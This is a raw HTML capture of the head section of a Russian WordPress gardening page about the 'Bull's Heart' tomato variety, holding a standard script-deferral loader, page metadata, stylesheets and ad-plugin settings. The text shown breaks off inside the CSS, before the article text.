

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html
body_size: 381428
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Томат «бычье сердце» - мой опыт выращивания: отзыв. характеристика и описание сорта с фото</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у садоводов любителей. Несмотря на появление многих новых сортов то" />
	<link rel="canonical" href="//metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Томат «бычье сердце» - мой опыт выращивания: отзыв. характеристика и описание сорта с фото" />
	<meta property="og:description" content="Томат сорта бычье сердце является одним из самых старых сортов, и самый популярный у садоводов любителей. Несмотря на появление многих новых сортов то" />
	<meta property="og:url" content="https://metromusicfest.ru/bush/tomat-byce-serdce-krasnoe-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" />
	<meta property="og:site_name" content="Все грядки" />
	<meta property="article:published_time" content="2021-07-13T00:00:00+00:00" />
	<meta property="og:image" content="https://metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//metromusicfest.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//metromusicfest.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//metromusicfest.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//metromusicfest.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//metromusicfest.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//metromusicfest.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//metromusicfest.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//metromusicfest.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//metromusicfest.ru/wp-content/uploads/5/d/f/5df9eecc23131926b441501cd1bebd08.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://metromusicfest.ru/wp-content/uploads/pngwing.com-8.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/metromusicfest.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/metromusicfest.ru\/ip.html","get_ip":"https:\/\/metromusicfest.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
